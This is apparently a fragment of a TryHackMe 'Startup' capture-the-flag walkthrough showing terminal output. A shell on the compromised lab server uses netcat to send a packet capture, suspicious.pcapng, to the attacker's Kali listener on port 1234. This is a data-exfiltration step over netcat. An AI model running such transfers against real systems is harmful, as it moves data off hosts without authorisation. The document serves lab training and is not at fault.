 $ cd incidents
$ ls -la
(Ubuntu) Server at 10.10.95.196 Port 80
total 40
drwxr-xr-x  2 www-data www-data  4096 Nov 12  2020 .
drwxr-xr-x 25 root     root      4096 Dec 13 10:13 ..
-rwxr-xr-x  1 www-data www-data 31224 Nov 12  2020 suspicious.pcapng
$ nc 10.8.4.239 1234 < suspicious.pcapng
$
khalid@kali:
┌──(khalid㉿kali)-[~/Desktop/TryHackMe/TryHackMe - Boxes/startup]
└─$ nc -lvnp 1234 > suspicious.pcapng
listening on [any] 1234 ...
connect to [10.8.4.239] from (UNKNOWN) [10.10.95.196] 55016
┌──(khalid㉿kali)-[~/Desktop/TryHackMe/TryHackMe - Boxes/startup]
└─$